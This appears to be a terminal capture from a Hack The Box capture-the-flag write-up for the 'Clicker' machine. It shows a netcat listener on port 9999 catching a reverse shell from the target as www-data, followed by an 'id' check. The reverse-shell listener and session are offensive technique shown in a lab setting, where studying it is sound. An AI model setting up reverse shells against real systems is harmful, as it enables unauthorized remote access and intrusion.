 ┌──(hicham㉿kali)-[~/HTB]
└─$ nc -nlvp 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.10.11.232.
Ncat: Connection from 10.10.11.232:37872.
bash: cannot set terminal process group (1243): Inappropriate ioctl for device
bash: no job control in this shell
www-data@clicker:/var/www/clicker.htb/exports$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@clicker:/var/www/clicker.htb/exports$